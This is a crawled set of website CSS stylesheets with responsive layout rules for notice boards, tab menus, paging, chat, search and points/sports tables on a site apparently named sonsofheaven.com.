        background-size: 30% 30;
        background-position: center;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .AreaTextLine::after {
        display: block;
        content: "";
        clear: both;
    }

    .AreaTextLine {
        padding: 5% 0 0;
    }

    .AreaLineText {
        float: left;
        font-size: 12px;
        font-weight: bold;
        cursor: pointer
        height: 15px;;
    }

    .AreaNum {
        font-size: 18px;
        float: right;
        color: #0b66c1;
        font-weight: bold;
    }

    /*notice S*/
    .noticeLine::after {
        display: block;
        content: "";
        clear: both;
    }

    .noticeLine{
      overflow: hidden;
    }

    .noticeBox {
        width: 24%;
        float: left;
        border: 1px solid #dbdbdb;
        padding: 10px 10px;
        position: relative;
        margin-top: 10px;
        margin-right: 10px;
        margin-bottom: 10px
    }
    .noticeBox:last-child{
      margin-right: 0px;
    }


    .noticeBox:last-child {
        margin-right: 0;
    }

    .more {
        position: absolute;
        right: 0;
        top: 0;
        background-color: #1462be;
        width: 35px;
        height: 35px;
        display: flex;
        justify-content: center;
        align-items: center;
        color: #fff;
        font-size: 30px;
    }

    .noticeBox ul::after {
        display: block;
        content: "";
        clear: both;
    }

    .noticeBox ul {
        margin-bottom: 5px;
    }

    .noticeBox ul:last-child {
        margin-bottom: 0;
    }

    .noticeTitle {
        color: #1462be;
        font-weight: bold;
        margin-bottom: 15px;
        font-size: 12px;
    }

    .more_title {
        width: 70%;
        text-align: left;
        font-size: 12px;
    }

    .more_title img {
        margin-right: 5px;
        vertical-align: middle;
    }



    /*notice E*/
    .today.mNone {
        width: 100%;
    }

    .LongTextBg {
        background-image: url(../image/LongText.jpg);
        background-size: cover;
        background-repeat: no-repeat;
        background-position: center center;
        text-align: center;
        padding: 40px 0px;
        margin-top: 1.3%;
        margin-bottom: 1.3%;

    }

    .highlight {
        background-color: #0077ed;
        color: #fff;
        padding: 10px;
        font-weight: bold;
        margin-right: 5px;
    }

    .LongTitle {
        color: #fff;
        font-size:20px;
        font-weight: bold;
        display: inline-block;
        margin-bottom:50px;
    }

    .longContent {
        color: #fff;
        font-size: 14px;
        line-height: 2;
        word-break: keep-all;
    }

    .more_table{
      width: 100%;
    }

    .more_table > tbody > tr > td{
      padding: 2px 2px;
    }

    .more_num {
      width: 10%;
      color: #1462be;
      text-align: right;
      font-size: 12px;
    }

    .more_date {
        width: 20%;
        color: #999999;
        text-align: right;
        font-size: 12px;
    }
}
@media all and (max-width:767px){

  w-mainn {
        padding-bottom: 5.3 !importantt;
        /*footer 의 높이 만큼 설정해주세요*/
    }

  .at-main {
        width: 100% !important;
    }
 .at-side{
    width: 100% !important;
}

    .both::after {
        content: "";
        display: block;
        clear: both;
    }
        
    at-main,.at-sidee {
        width: 100 !importantt;
        /*margin-top:10px;*/
    }
    at-sidee{
      display: none;
    }

    .hoverBox {
      width: 48.0%;
          margin-right: 9px;
          margin-bottom: 9px;
          float: left;
    }
    .hoverBox img{width: 100%;}
    .hoverBox img:nth-child(2){
      display: none;
    }
    .hoverBox:hover img:nth-child(2){
      display: block;
    }
    .hoverBox:hover img:first-child{
      display: none;
    }
    .hoverBox:nth-child(2n) {
        margin-right: 0;
    }
    .hoverBox:nth-child(n+5) {
        margin-bottom: 0 !important;
    }
    .hoverText {
        margin-lefT: 10px;
    }

    .hoverBox .title {
      font-weight: bold;
      margin-bottom: 10px;
      font-size: 2.9vw;
    }

    .hoverBox .content {
      line-height: 1.2;
      font-size:2.1vw;
    }

    .hoverBox .img,
    .hoverBox .img1 {
        display: block;
        width: 44px;
    }

    .hoverBox .img1 {
        display: none;
    }

    .hoverBox .img {
        display: block;
    }

    .FirAd,
    .SecAd {
        display: none;
    }

    .today.pcNone {
        width: 100%;
    }

    .AdBanner {
        width: 100%;
        margin: 0 auto;
    }

    .AreaWrap {
        width: 99%;
        margin: 0 auto;
        margin-top: 1%;
    }

    /* .Area_1 {
        background-image: url(../image/Area1.jpg);
    }

    .Area_2 {
        background-image: url(../image/Area2.jpg);
        margin-top: 15px;
    }

    .Area_3 {
        background-image: url(../image/Area3.jpg);
    }

    .Area_4 {
        background-image: url(../image/Area4.jpg);
    } */
    .Area_2{
      margin-top: 1%;
    }

    [class^="Area_"] {
        background-size: cover;
        background-position: center center;
        /* padding: 15px; */
    }

    [class^="Area_"] img:first-child{
      display: none;
      width: 100%;
    }
    [class^="Area_"] img:last-child{
      display: block;
      width: 100%;
    }

    [class^="Area_"]::after {
        content: "";
        display: block;
        clear: both;

    }

    .leftArea {
        height: 27px;
        display: flex;
        align-items: center;
        float: left;
    }

    .AreaText {
        margin-left: 15px;
        color: #fff;
        font-weight: 900;
        font-size:22px;
        font-style: italic;
    }

    .rightArea {
        height: 27px;
        display: flex;
        align-items: center;
        float: right;
    }

    .rightArea .AreaText {
        font-size: 17px;
        font-weight: bold;
        font-style: normal;
    }

    .AreaSlick {
        border: 1px solid #e1e1e1;
        padding: 15px 5px;
        overflow: hidden;
    }

    .AreaLolling {
        position: relative;
        float: left;
        margin: 0 10px;
    }

    .AreaLolling img:first-child {
        width: 100%;
    }

    .rank {
        position: absolute;
        top: 0;
        right: 0;
    }

    .prev_view {
        z-index: 999;
        font-size: 0;
        line-height: 0;
        left: 11px;
        position: absolute;
        top: 50%;
        display: block;
        width: 35px;
        height: 35px;
        padding: 0;
        -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
        cursor: pointer;
        color: transparent;
        border: none;
        outline: none;
        background-image: url(../image/left_paging.png);
        background-position: center;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .next_view {
        font-size: 0;
        line-height: 0;
        right: 12px;
        position: absolute;
        top: 50%;
        display: block;
        width: 35px;
        height: 35px;
        padding: 0;
        -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
        cursor: pointer;
        color: transparent;
        border: none;
        outline: none;
        background-image: url(../image/right_paging.png);
        background-size: 30% 30;
        background-position: center;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .AreaTextLine::after {
        display: block;
        content: "";
        clear: both;
    }

    .AreaTextLine {
        padding: 5% 0 0;
    }

    .AreaLineText {
        float: left;
        font-size: 12px;
        font-weight: bold;
    }

    .AreaNum {
        float: right;
        color: #0b66c1;
        font-weight: bold;
        font-size: 12px;
    }

    /*notice S*/
    .noticeLine::after {
        display: block;
        content: "";
        clear: both;
    }

    .noticeLine{
      overflow: hidden;
    }

    .noticeBox {
        width: 99%;
        margin: 0 auto;
        border: 1px solid #dbdbdb;
        padding: 10px 10px;
        position: relative;
        margin:1%;
    }
    .more {
        position: absolute;
        right: 0;
        top: 0;
        background-color: #1462be;
        width: 25px;
        height: 25px;
        display: flex;
        justify-content: center;
        align-items: center;
        color: #fff;
        font-size: 22px;
    }

    .noticeBox ul::after {
        display: block;
        content: "";
        clear: both;
    }

    .noticeBox ul {
        margin-bottom: 5px;
    }

    .noticeBox ul:last-child {
        margin-bottom: 0;
    }

    .noticeTitle {
        color: #1462be;
        font-weight: bold;
        margin-bottom: 15px;
        font-size: 12px;
    }

    .more_title {
        width: 85%;
        text-align: left;
        font-size: 12px;
    }

    .more_title img {
        margin-right: 9px;
        vertical-align: middle;
    }



    /*notice E*/
    .today.mNone {
        width: 100%;
    }

    .LongTextBg {
        background-image: url(../image/LongText.jpg);
        background-size: cover;
        background-repeat: no-repeat;
        background-position: center center;
        text-align: center;
        padding: 40px 0px;
        margin-top: 1.3%;
        margin-bottom: 1.3%;

    }

    .highlight {
        background-color: #0077ed;
        color: #fff;
        padding: 7px 5px;
        font-weight: bold;
        font-size: 14px;
    }

    .LongTitle {
        color: #fff;
        font-size:16px;
        font-weight: bold;
        display: inline-block;
        margin-bottom:25px;
    }

    .longContent {
      color: #fff;
      font-size: 13px;
      word-break: keep-all;
      padding: 5px 20px;
    }

    .more_table{
      width: 100%;
    }

    .more_table > tbody > tr > td{
    }

    .more_num {
      width: 5%;
      color: #1462be;
      text-align: right;
      font-size: 12px;
    }

    .more_date {
        width: 10%;
        color: #999999;
        text-align: right;
        font-size: 12px;
    }


}


--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/css/style.css?
body_size: 3335
content:
.text_blue{
  color: #1562be !important;
}
.text_gray{
  color: #929292 !important;
}
.text_red{
  color: #ff0000 !important;
}
.red {
	color: #ff000c !important;
}
.left {
	text-align: left !important;
}
.right{
	text-align: right !important;
}
.bold {
	font-weight: bold !important;
}
.blue {
	color: #01519e !important;
}
.grayT {
	color: #707172 !important;
}
.grayT > *{
  color: #707172 !important;
}
.grayT span{
  color: #707172 !important;
}
.bold{
  font-weight: bold !important;
}

.mr-10{
  margin-right: 10px;
}

.blackBtn {
	background-color: #000;
	color: #fff;
	padding: 6px 15px;
	border: 0;

}

.nav_text_p{
  font-size: 12px;
}



@media (min-width: 1024px) {
  .mobileVer{
    display: none;
  }

  .paddingStyle img{
    margin-right: 5px;
  }

  .nav_text{
    width: 100%;
    background-image: url('../image/nav_text_bg.jpg');
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    padding: 10px;
    border: 1px solid #ccc;
  }

  .nav_now{
    font-weight: bold;
    margin-left: 30px;
  }

  .nav_location{
    font-weight: bold;
  }

  .nav_plus{
    margin-right: 30px;
    margin-left: 15px;
    vertical-align: middle;
  }

  .search_wrap{
    width:100%;
    background-color: #f6f6f6;
    border: 1px solid #ccc;
    text-align: center;
    padding: 15px;
  }

  .search_sel{
    padding: 3px 20px;
    border: 1px solid #ccc;
    vertical-align: middle;
  }

  .search_input{
    padding: 5px 20px;
    width: 250px;
    height: 25px;
    border: 1px solid #ccc;
  }

  .search_btn{
    color: #fff;
    background-color: #0458ba;
    border: 0;
    height: 25px;
    padding: 0px 30px;
    vertical-align: middle;
  }

  .image_list_wrap{
    width: 100%;
    margin-top: 10px;
    overflow: hidden;
  }

  .image_list{
    width:100%;
    overflow: hidden;
    margin-top: 20px;
    border-bottom: 1px solid #ccc;
  }

  .list_thum{
    position: relative;
    width: 200px;
    float: left;
    margin: 10px 0px;
  }

  .thum_img{
    width: 100%;
  }

  .thum_hot{
    position: absolute;
    top:0;
    right: 0;
  }

  .list_text{
    width: 75%;
    float: left;
    padding: 10px 0px 10px 20px;
  }

  .list_table{
    float: left;
    padding: 20px 0px 20px 20px;
    width: 77%;
  }

  .list_title{
    font-weight: bold;
    cursor: pointer;
    font-size: 12px;
  }

  .list_title > span{
    background-color: #009cff;
    color: #fff;
    font-size: 12px;
    font-weight: normal;
    padding: 5px 8px;
    margin-right: 10px;
  }

  .list_content{
    margin-top: 30px;
    cursor: pointer;
    font-size: 12px;
 }

 .list_content_table{
   margin-top: 10px;
   cursor: pointer;
   font-size: 12px;
}
.list_content_table > tbody > tr > th{
  text-align: left;
  padding-right:10px;
}

  .list_footer{
    margin-top: 30px;
    font-size: 12px;
  }

  .list_comment{
    float: left;
  }

  .comment_img{
    margin-top: 50px;
  }

  .comment_cnt{
    margin-top: 20px;
    line-height: 30px;
  }

  .pagingWrap{
    width: 100%;
        margin: 5% auto;
        overflow: hidden;
        text-align: center;
        font-size:0;
  }

  .paging_ul > li{
    display: block;
    display: inline-block;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    border-right: 1px solid #ccc;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 12px;
    cursor:pointer;
  }

  .paging_ul > li:first-child{
    border-left: 1px solid #ccc;
  }

  .nowPage{
    background-color: #525252;
    border: 1px solid #525252;
    color:#fff;
  }

  .telegram{
    width: 100%;
    margin-top: 10px;
    cursor: pointer;
  }

  .telegram > img{
    width: 100%;
  }

  .chat{
    width: 100%;
    padding: 14px 10px;
    font-weight: bold;
    color:#fff;
    background-image: url('../image/chatBg.jpg');
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
  }
  .chat_cnt{
    color:#fff;
    display: inline-block;
    margin-left: 140px;
    font-weight: normal;
    font-size: 14px;
  }
  .chat_cnt > span{
    color: #fff;
  }

  .chat_setting{
    float: right;
    cursor: pointer;
  }

  .chat_content{
    width: 100%;
    height: 300px;
    text-align: center;
    background-color: #f6f6f6;
    line-height: 300px;
  }

  .chat_input{
    width: 100%;
    height: 35px;
    border: 1px solid #ccc;
    padding: 5px;
  }
  .chat_input > input[type=text]{
    border: 0;
    width: 90%;
    height: 25px;
  }
  .chat_input > img{
    vertical-align: middle;
    cursor: pointer;
    float: right;
  }

  .new_text{
    width: 100%;
    margin-top: 10px;
    border: 1px solid #ccc;
  }

  .new_text_title{
    width: 100%;
    background-color: #f5f1f1;
    height: 65px;
    line-height: 55px;
    text-align: center;
    color: #0458ba;
    font-size: 18px;
    font-weight: bold;
  }

  .new_text_title > hr{
    border: 3px solid #0458ba;
  }

  .new_text_content{
    padding: 10px;
  }

  .text_table{
    width: 100%;
    font-size: 12px;
  }

  .text_table_title{
    text-align: left;
  }

  .text_table_title img{
    vertical-align: middle;
    margin-right: 5px;
  }

  .table_comment{
    font-weight: bold;
    color: #0458ba;
    cursor: pointer;
  }

  .tabMenu_wrap{
    margin-top: 10px;
    border: 1px solid #ccc;
    overflow: hidden;
  }

  .tabMenu{
    width: 100%;
    overflow: hidden;
  }

  .tabMenu > li{
    display: block;
    float: left;
    width: 33.33%;
    height: 65px;
    line-height: 65px;
    text-align: center;
    border-bottom: 1px solid #ccc;
    position: relative;
    cursor: pointer;
    background-color: #f6f6f6;
  }

  .tabMenu > li:nth-child(2){
    border-right: 1px solid #ccc;
    border-left: 1px solid #ccc;
  }

  .tabMenu2{
    width: 100%;
    overflow: hidden;
  }

  .tabMenu2 > li{
    display: block;
    float: left;
    width: 50%;
    height: 65px;
    line-height: 65px;
    text-align: center;
    border-bottom: 1px solid #ccc;
    position: relative;
    cursor: pointer;
    background-color: #f6f6f6;
  }

  .tabMenu2 > li:nth-child(2){
    border-left: 1px solid #ccc;
  }

  .thisOn{
    position: absolute;
    top: 0;
    width: 100%;
    border: 3px solid #0458ba;
  }

  .tabMenuOn{
    border-bottom: 0 !important;
    color: #0458ba;
    font-weight: bold;
    background-color: #fff !important;
  }

  #board_point > tbody > tr > td:last-child{
    color:#ff6e00;
    font-weight: bold;
    text-align: right;
  }

  #board_lank > tbody > tr > td:last-child{
    color:#ff6e00;
    font-weight: bold;
    text-align: right;
  }



  .statistics{
    width: 100%;
    margin-top: 10px;
    border: 1px solid #ccc;
  }

  .statistics_title{
    width: 100%;
    height: 65px;
    line-height: 55px;
    text-align: center;
    color: #0458ba;
    font-weight: bold;
  }

  .statistics_title > hr{
    border: 3px solid #0458ba;
  }

  .statistics_content{
    padding: 4px;
  }

  .statistics_table{
    width: 85%;
    margin: 0 auto;
    font-size: 12px;
  }

  .statistics_table > tbody > tr > th{
    text-align: left
  }

  .statistics_table > tbody > tr > td{
    padding: 5px 2px;
    text-align: right;
  }

  .list_img_table{
    width: 100%;
  }

  .list_img_table > tbody > tr > th{
    vertical-align: middle;
    padding: 5px 1px;
    width: 450px;
    text-align: left;
    font-weight: bold;
    cursor: pointer;
  }

  .lv_1, .lv_2, .lv_3, .lv_4, .lv_5, .lv_6{
    display: inline-block;
    vertical-align: middle;
    margin-right:10px;
  }

  .list_img_table > tbody > tr > td{
    vertical-align: middle;
    padding: 5px 1px;
    font-size: 13px;
  }

  .list_td_title{
    width: 90px;
  }

  .img_table_writer{
    width: 150px;
    text-align: center;
  }

  .img_table_comment{
    width: 130px;
    text-align: center;
  }

  .noticeTb {
		width: 100%;
		border-collapse: collapse;
    border-top: 3px solid #0458ba;
	}

	.noticeTb th {
		font-weight: bold;
		font-size: 16px;
		border: 1px solid #e1e1e1;
		padding: 10px 0;
    border-left:0;
    border-right: 0;
    font-size: 12px;
	}

	.noticeTb td {
		font-weight: 300;
		font-size: 14px;
		border: 1px solid #e1e1e1;
		padding: 10px 10px;
		text-align: center;
		vertical-align: middle;
    border-left:0;
    border-right: 0;
    font-size: 12px;
	}

	.gray > td {
		background-color: #f7f4f4;
		border: 1px solid #e1e1e1;
        border-left:0;
        border-right: 0;
	}

	.end {
		background-color: #ff006c;
		color: #fff;
		border: 0;
		padding: 5px 8px;
	}

	.NoWrap{
		min-width: 720px;
		overflow-x: scroll;
	}

  .sub_title{
    width: 100%;
    text-align: center;
    margin: 10px 0px;
  }

  .sub_content{
    width: 100%;
    padding: 35px 70px;
    margin-top: 50px;
    border: 5px solid #dadada ;
    color: #7a7a7a;
    font-size: 13px;
    line-height: 1.9;
    word-break: keep-all;
    text-align: center;
    box-sizing: border-box;
  }

  .sub_content > p{
    font-size: 24px;
    color: #0357b9;
    font-weight: bold;
    text-align: center;
    margin-bottom: 20px;
  }

  .level_location{
    margin-top:10px;
  }

  .level_float{
    margin-left:100px;
  }

  .point_lank{
    text-align: left !important;
    vertical-align: middle;
    padding: 5px !important;
  }

  .noticeTh, .noticeTd, .pointTh, .pointTd, .sportsTh, .sportsTd{
    font-size: 0;
  }

  .gray > li{
    background-color: #f7f4f4;
    border: 1px solid #e1e1e1;
    border-left: 0;
    border-right: 0;
  }

  .noticeTh li, .pointTh li{
    display: inline-block;
    font-weight: bold;
    font-size: 16px;
    border: 1px solid #e1e1e1;
    padding: 10px 0;
    border-left: 0;
    border-right: 0;
    text-align: center;
    border-bottom: 0;
    font-size: 12px;
  }

  .noticeTd li, .pointTd li{
    display: inline-block;
    font-weight: 300;
    font-size: 14px;
    border: 1px solid #e1e1e1;
    padding: 5px;
    text-align: center;
    vertical-align: middle;
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    font-size: 12px;
    height: 35px;
  }


  .noticeTd:last-child li,
  .pointTd:last-child li,
  .sportsTd:last-child li{
    border-bottom: 1px solid #e1e1e1;
  }

  .noticeTh li:first-child, .noticeTh li:last-child, .noticeTd li:first-child, .noticeTd li:last-child{
    width: 8%;
  }
  .noticeTh li:nth-child(2), .noticeTd li:nth-child(2){
    width: 59%;
  }
  .noticeTh li:nth-child(3), .noticeTd li:nth-child(3){
    width: 15%;
  }
  .noticeTh li:nth-child(4), .noticeTd li:nth-child(4){
    width: 10%;
  }

  .pointTh li:first-child,
  .pointTd li:first-child{
    width: 8%;
  }

  .pointTh li:nth-child(2),
  .pointTd li:nth-child(2){
    width: 8%;
  }
  .pointTh li:nth-child(3),
  .pointTd li:nth-child(3){
    width: 34%;
  }
  .pointTh li:nth-child(4),
  .pointTd li:nth-child(4){
    width: 17%;
  }
  .pointTh li:nth-child(5),
  .pointTd li:nth-child(5){
    width: 15%;
  }
  .pointTh li:nth-child(6),
  .pointTh li:nth-child(7),
  .pointTh li:nth-child(8),
  .pointTd li:nth-child(6),
  .pointTd li:nth-child(7),
  .pointTd li:nth-child(8){
    width: 6%;
  }

  .sportsTh li, .sportsTd li{
    display: inline-block;
    font-weight: 300;
    font-size: 12px;
    border: 1px solid #e1e1e1;
    padding: 10px 10px;
    text-align: center;
    vertical-align: middle;
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    height: 35px;
  }
    .sportsTd li{
      font-size:12px;
    }
    .sportsTh li:first-child,
    .sportsTd li:first-child{
      width: 8%;
    }
    .sportsTh li:nth-child(2),
    .sportsTd li:nth-child(2){
      width: 58%;
    }
    .sportsTh li:nth-child(3),
    .sportsTd li:nth-child(3){
      width: 10%;
    }
    .sportsTh li:nth-child(4),
    .sportsTd li:nth-child(4){
      width: 6%;
    }
    .sportsTh li:nth-child(5),
    .sportsTd li:nth-child(5){
      width: 6%;
    }
    .sportsTh li:nth-child(6),
    .sportsTh li:nth-child(7),
    .sportsTd li:nth-child(6),
    .sportsTd li:nth-child(7){
      width: 6%;
    }

    .paddingStyle{
      text-align: left;
      justify-content: center;
      display: flex;
      align-items: center;
      height: 100%;
    }

    .noticeTd li:nth-child(2) .paddingStyle,
    .sportsTd li:nth-child(2) .paddingStyle,
    .pointTd li:nth-child(3) .paddingStyle{
      justify-content: flex-start;
    }


    .paddingStyle .pcNone{
      margin-right: 5px;
    }

} /*pc_end*/

@media all and (min-width:768px) and (max-width:1023px) {
  .mobileVer{
    display: none;
  }

  .mobile_wrap{
      width: 98%;
      min-width: 720px;
      margin: 0 auto;
  }

  .nav_text{
    width: 100%;
    background-image: url('../image/nav_text_bg.jpg');
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    padding: 10px;
    border: 1px solid #ccc;
    margin-top: 1%;
  }



  .nav_now{
    font-weight: bold;
    font-size: 17px;

  }

  .nav_location{
    font-weight: bold;
  }

  .nav_plus{
    margin-right: 30px;
    margin-left: 15px;
    vertical-align: middle;
  }

  .search_wrap{
    width:100%;
    background-color: #f6f6f6;
    border: 1px solid #ccc;
    text-align: center;
    margin-top: 10px;
    padding: 15px;
  }

  .search_sel{
    padding: 5px 20px;
    border: 1px solid #ccc;
  }

  .search_input{
    padding: 5px 20px;
    width: 250px;
    border: 1px solid #ccc;
  }

  .search_btn{
    color: #fff;
    background-color: #0458ba;
    border: 0;
    padding: 7px 40px;
  }

  .image_list_wrap{
    width: 100%;
    margin-top: 10px;
    overflow: hidden;
  }

  .image_list{
    width:100%;
    overflow: hidden;
    margin-top: 20px;
    border-bottom: 1px solid #ccc;
    padding: 1%;
  }

  .list_thum{
    position: relative;
    width: 200px;
    float: left;
  }

  .thum_img{
    width: 100%;
  }

  .thum_hot{
    position: absolute;
    top:0;
    right: 0;
  }

  .list_text{
    float: left;
    padding: 0px 0px 5px 20px;
    width: 65%;
  }

  .list_table{
    float: left;
    padding: 5px 0px 5px 20px;
    width: 77%;
  }


  .list_title{
    font-weight: bold;
    cursor: pointer;
    font-size: 12px;
  }

  .list_title > span{
    background-color: #009cff;
    color: #fff;
    font-size: 12px;
    font-weight: normal;
    padding: 5px 8px;
    margin-right: 10px;
  }

  .list_content{
    margin-top: 30px;
    cursor: pointer;
    font-size: 12px;
  }

  .list_content_table{
    margin-top: 10px;
    cursor: pointer;
    font-size: 12px;
 }
 .list_content_table > tbody > tr > th{
   text-align: left;
   padding-right:10px;
 }

  .list_footer{
    margin-top: 30px;
    font-size: 12px;
    cursor: pointer;
  }

  .list_comment{
    float: left;
    margin-left: 5px;
  }

  .comment_img{
    margin-top: 50px;
  }

  .comment_cnt{
    margin-top: 20px;
    line-height: 30px;
  }

  .pagingWrap{
    width: 100%;
        margin: 5% auto;
        overflow: hidden;
        text-align: center;
        font-size:0;
  }

  .paging_ul > li{
    display: inline-block;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    border-right: 1px solid #ccc;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 12px;
    cursor:pointer;
  }

  .paging_ul > li:first-child{
    border-left: 1px solid #ccc;
  }

  .nowPage{
    background-color: #525252;
    border: 1px solid #525252;
    color:#fff;
  }

  .TREALNONE{
    display: none;
  }
  .Graybot .text_gray{
    margin-right: 10px;
  }

  .list_img_table{
    width: 100%;
  }

  .list_img_table > tbody > tr > th{
    vertical-align: middle;
    padding: 5px 1px;
    width: 450px;
    text-align: left;
    font-size: 18px;
    font-weight: bold;
    cursor: pointer;
  }

  .list_img_table > tbody > tr > td{
    vertical-align: middle;
    padding: 5px 1px;
  }

  .lv_1, .lv_2, .lv_3, .lv_4, .lv_5, .lv_6{
    display: inline-block;
    vertical-align: middle;
    margin-right:10px;
  }

  .list_img_table > tbody > tr > td:nth-child(3){
    width: 50%;
  }

  .list_td_title{
    width: 90px;
  }

  .noticeTb {
		width: 100%;
		border-collapse: collapse;
    border-top: 3px solid #0458ba;
	}

	.noticeTb th {
		font-weight: bold;
		font-size:21px;
		border: 1px solid #e1e1e1;
		padding: 20px 0;
    border-left:0;
    border-right: 0;
	}

	.noticeTb td {
		font-weight: 300;
		font-size:18px;
		border: 1px solid #e1e1e1;
		padding: 20px 10px;
		text-align: center;
		vertical-align: middle;
    border-left:0;
    border-right: 0;
	}




	.gray > td {
		background-color: #f7f4f4;
		border: 1px solid #e1e1e1;
    border-left:0;
    border-right: 0;
	}

	.end {
		background-color: #ff006c;
		color: #fff;
		border: 0;
		padding: 5px 8px;
	}

  .sub_title{
    width: 100%;
    text-align: center;
    margin: 10px 0px;
  }

  .sub_content{
    width: 98%;
    padding: 35px 70px;
    margin: 0 auto;
    margin-top: 50px;
    border: 5px solid #dadada ;
    color: #7a7a7a;
    font-size: 17px;
    line-height: 1.9;
    word-break: keep-all;
    text-align: center;
    box-sizing: border-box;
  }

  .sub_content > p{
    font-size: 28px;
    color: #0357b9;
    font-weight: bold;
    text-align: center;
    margin-bottom: 20px;
  }

  .level_float .comment_img{
    margin-top: 0px;
    margin-bottom: 10px;
  }

  .point_lank{
    text-align: left !important;
    vertical-align: middle;
    padding: 5px !important;
  }

  .noticeTh li, .pointTh li, .sportsTh li{
    display: inline-block;
    font-weight: bold;
    font-size: 12px;
    padding: 10px 0;
    border-left: 0;
    border-right: 0;
    text-align: center;
    border-bottom: 1px solid #e1e1e1;
  }

  .noticeTd li, .pointTd li, .sportsTd li{
    display: inline-block;
    font-size: 12px;
    padding: 5px;
    text-align: center;
    vertical-align: middle;
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    font-size: 12px;
    height: 35px;
  }

  .noticeTh, .noticeTd, .pointTh, .pointTd, .sportsTh, .sportsTd{
    font-size: 0;
  }

  .noticeTd, .pointTd, .sportsTd{
    border-bottom: 1px solid #e1e1e1;
    font-size: 0;
  }

  .paddingStyle img{
    margin-right: 5px;
  }

  .pointTd li:nth-child(3) .paddingStyle{
    justify-content: flex-start;
  }

  .pointTd li:nth-child(4) .paddingStyle{
    justify-content: flex-start;
  }


  .noticeTd li:nth-child(2) .paddingStyle{
    justify-content: flex-start;
  }
  .sportsTd li:nth-child(2) .paddingStyle{
    justify-content: flex-start;
  }

  .paddingStyle{
    display: flex;
    align-items: center;
    text-align: center;
    justify-content: center;
  }

  .noticeTh li:first-child,
  .noticeTh li:last-child,
  .noticeTd li:first-child,
  .noticeTd li:last-child{
    width: 8%;
  }
  .noticeTh li:nth-child(2),
  .noticeTd li:nth-child(2){
    width: 57%;
  }
  .noticeTh li:nth-child(3),
  .noticeTd li:nth-child(3){
    width: 17%;
  }
  .noticeTh li:nth-child(4),
  .noticeTd li:nth-child(4){
    width: 10%;
  }

  .sportsTh li:first-child,
  .sportsTd li:first-child{
    width: 8%;
  }
  .sportsTh li:nth-child(2),
  .sportsTd li:nth-child(2){
    width: 58%;
  }
  .sportsTh li:nth-child(3),
  .sportsTd li:nth-child(3){
    width: 10%;
  }
  .sportsTh li:nth-child(4),
  .sportsTd li:nth-child(4){
    width: 6%;
  }
  .sportsTh li:nth-child(5),
  .sportsTd li:nth-child(5){
    width: 6%;
  }
  .sportsTh li:nth-child(6),
  .sportsTh li:nth-child(7),
  .sportsTd li:nth-child(6),
  .sportsTd li:nth-child(7){
    width: 6%;
  }

  .pointTh li:first-child,
  .pointTd li:first-child{
    width: 8%;
  }

  .pointTh li:nth-child(2),
  .pointTd li:nth-child(2){
    width: 8%;
  }
  .pointTh li:nth-child(3),
  .pointTd li:nth-child(3){
    width: 34%;
  }
  .pointTh li:nth-child(4),
  .pointTd li:nth-child(4){
    width: 17%;
  }
  .pointTh li:nth-child(5),
  .pointTd li:nth-child(5){
    width: 15%;
  }
  .pointTh li:nth-child(6),
  .pointTh li:nth-child(7),
  .pointTh li:nth-child(8),
  .pointTd li:nth-child(6),
  .pointTd li:nth-child(7),
  .pointTd li:nth-child(8){
    width: 6%;
  }


} /*M_end*/
@media all and (max-width:767px){


  .mobile_wrap{
      width: 98%;
      margin: 0 auto;
  }

  .nav_text{
    width: 100%;
    background-image: url('../image/nav_text_bg.jpg');
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    padding: 10px;
    border: 1px solid #ccc;
    margin-top: 1%;
  }



  .nav_now{
    font-weight: bold;
    font-size: 14px;
  }

  .nav_location{
    font-weight: bold;
  }
  .nav_text_p a {
    font-size:12px;
  }
  .nav_plus{
    margin-right: 5px;
    margin-left: 5px;
    vertical-align: middle;
  }

  .search_wrap{
    width:100%;
    background-color: #f6f6f6;
    border: 1px solid #ccc;
    text-align: center;
    margin-top: 10px;
    padding: 15px;
  }

  .search_sel{
    padding: 5px 8px;
    border: 1px solid #ccc;
    width: 32%;
    font-size: 12px;
    }

  .search_input{
    padding: 5px 20px;
        width: 54%;
        border: 1px solid #ccc;
  }

  .search_btn{
    color: #fff;
    background-color: #0458ba;
    border: 0;
    padding: 7px 40px;
    width: 87%;
    margin-top: 11px;
  }

  .image_list_wrap{
    width: 100%;
    margin-top: 10px;
    overflow-y: hidden;
  }
  .image_list_wrap .noticeTb{
    /* width: 800px; */
  }
  .image_list{
    width:100%;
    overflow: hidden;
    margin-top: 20px;
    border-bottom: 1px solid #ccc;
    padding: 1%;
  }

  .list_thum{
    position: relative;
    width: 50%;
    float: left;
    margin-top:10px;
  }
  .backImg{
    background-size: cover;
    background-position: center center;
    width: 50%;
    height: 35vw;
  }
  .grayBox{
    margin-top:10px;
    float: right;
    width: 50%;
    height: 35vw;
    font-size: 12px;
    background-color:#f5f4f4;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 1px solid #e1e1e1;
    padding: 0px 10px;
  }
  .grayBox .Title{
    text-align: center;
    font-weight: bold;
  }
  .grayBox .Content{
    text-align: center;
  }
  .Graybot{
    padding: 10px;
    font-size: 12px;
    clear: both;
  }
  .ClearBoth::after{
    display: block;
    content: "";
    clear: both;
  }
  .thum_img{
    width: 100%;
  }

  .thum_hot{
    position: absolute;
    top:0;
    right: 0;
  }

  .list_text{
    float: left;
    padding: 20px 20px 20px 20px;
    width: 100%;
  }

  .list_table{
    float: left;
    padding: 5px 0px 5px 20px;
    width: 77%;
  }


  .list_title{
    font-weight: bold;
    cursor: pointer;
    font-size: 12px;
  }

  .list_title > span{
    background-color: #009cff;
